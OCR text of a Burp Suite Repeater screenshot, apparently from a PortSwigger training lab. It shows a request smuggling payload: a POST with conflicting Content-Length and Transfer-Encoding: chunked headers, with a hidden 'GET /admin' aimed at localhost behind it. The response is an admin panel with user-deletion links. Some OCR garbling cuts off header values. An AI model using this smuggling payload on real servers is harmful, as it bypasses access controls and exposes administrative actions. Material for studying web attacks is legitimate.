 Burp Project Intruder Repeater Window Help
Dashboard Target coder Comparer Logger Extender Project options User options Learn
10 × ...
Send Cancel
Target: https://ac0b1fd71ecf2b09c0d1ced5001e002b.we
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections >
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
✓ Normalize HTTP/1 line endings
✓ Enable HTTP/2 connection reuse
✓ Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Action >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac0b1fd71ecf2b
3 Cookie: session=hru
4 User-Agent: Mozilla/ refox/91.0
5 Accept: text/html,ap pp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Origin: localhost
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 45
20 Transfer-Encoding: chunked
21
22 0
23
24 GET /admin HTTP/1.1
25 Host: localhost
26
27
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72